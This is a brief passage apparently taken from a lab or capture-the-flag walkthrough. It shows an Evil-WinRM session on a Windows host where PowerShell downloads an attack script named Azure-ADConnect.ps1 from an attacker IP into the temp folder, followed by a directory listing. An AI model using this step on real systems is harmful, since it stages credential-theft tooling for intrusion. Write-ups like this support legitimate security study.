 *Evil-WinRM* PS C:\windows\temp> (New-Object Net.WebClient).downloadfile("http://10.10.14.11/Azure-ADConnect.ps1","C:\Windows\temp\Azure-ADConnect.ps1")
*Evil-WinRM* PS C:\windows\temp> dir
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/27/2022 1:20 AM vmware-SYSTEM
-a---- 11/14/2024 3:16 PM 2264 Azure-ADConnect.ps1
-a---- 11/14/2024 12:56 PM 66320 MpCmdRun.log
-a---- 11/14/2024 12:27 PM 102 silconfig.log
-a---- 10/27/2022 1:21 AM 58619 vmware-vmsvc.log
-a---- 10/25/2022 2:57 AM 21367 vmware-vmusr.log
-a---- 11/14/2024 12:26 PM 1728 vmware-vmvss.log